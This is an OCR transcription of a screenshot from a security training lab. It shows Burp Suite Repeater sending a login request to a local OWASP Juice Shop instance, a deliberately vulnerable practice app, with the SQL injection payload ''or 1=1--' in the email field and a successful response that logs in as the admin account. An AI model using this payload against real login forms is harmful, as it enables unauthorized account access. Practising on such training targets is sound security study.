 class-36-39-security-dojo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
OWASP Juice Shop — Mozilla...
Burp Suite Community Editio...
POST request to http://juices...
02 Feb, 12:40
Trash
README.md
File System
SecLists
Home
original
documentation
class-36
class-37
class-38
class-39
OWASP Juice Shop — Mozilla Firefox
File Edit View History Bookmarks Tools Help
OWASP Juice Shop
juiceshop.local:3008/#/login
Search
Burp
GitHub
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Target: http://juiceshop.local:3008
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshop.local:3008
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://juiceshop.local:3008
10 Connection: close
11 Referer: http://juiceshop.local:3008/
12 Cookie: io=anRtb0G0oo67blLXAABu; cookieconsent_status=dismiss; continueCode=
YlaOmorVJkZlvEzqep83Nw5R7WjADYhDd2g4nyO1MxXQKbamYDP9L6BbLk8E; token=
13
14 {"email":"'or 1=1--","password":"a"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 698
8 ETag: W/"2ba-UjNqflTtEd3ntZ20TgnmONyCyjE"
9 Date: Wed, 02 Feb 2022 17:38:19 GMT
10 Connection: close
11
12 {"authentication":{"token":
"bid":
1,"umail":"admin@juice-sh.op"}}